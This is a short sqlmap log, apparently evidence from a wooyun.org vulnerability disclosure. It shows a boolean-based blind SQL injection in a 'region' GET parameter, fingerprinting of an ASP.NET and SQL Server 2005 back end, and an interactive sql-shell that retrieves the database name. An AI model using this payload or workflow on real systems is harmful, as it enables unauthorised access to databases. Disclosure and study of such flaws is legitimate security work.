 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: region (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: region=307000000 AND 5175=5175
---
[13:29:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:29:23] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select db_name()
[13:29:33] [INFO] fetching SQL SELECT statement query output: 'select db_name()'
[13:29:33] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
val
[13:29:33] [INFO] retrieved: DB_WE
www.wooyun.org